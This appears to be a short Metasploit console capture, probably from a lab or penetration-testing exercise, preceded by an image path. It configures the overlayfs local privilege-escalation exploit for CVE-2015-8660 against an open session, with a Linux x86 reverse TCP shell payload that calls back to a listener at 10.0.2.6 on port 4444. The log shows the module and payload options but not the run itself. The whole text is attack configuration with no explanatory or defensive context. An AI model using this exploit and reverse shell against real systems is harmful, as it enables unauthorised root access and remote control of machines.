 msf6 exploit(linux/local/overlayfs_priv_esc) > set session 2
session => 2
msf6 exploit(linux/local/overlayfs_priv_esc) > show options
Module options (exploit/linux/local/overlayfs_priv_esc):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
COMPILE  Auto             yes       Compile on target (Accepted: Auto, True, False)
SESSION  2                yes       The session to run this module on
Payload options (linux/x86/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.6         yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
1   CVE-2015-8660